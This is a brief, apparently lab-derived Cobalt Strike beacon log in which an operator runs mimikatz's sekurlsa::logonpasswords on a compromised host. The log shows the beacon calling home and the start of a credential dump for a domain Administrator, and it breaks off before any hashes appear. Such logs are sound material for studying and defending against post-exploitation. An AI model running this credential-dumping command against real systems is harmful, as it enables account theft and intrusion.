 [03/18 14:59:37] beacon> logonpasswords
[03/18 14:59:37] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[03/18 15:00:36] [+] host called home, sent: 297594 bytes
[03/18 15:00:37] [+] received output:
Authentication Id : 0 ; 2131812 (00000000:00208764)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/3/16 20:49:27
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD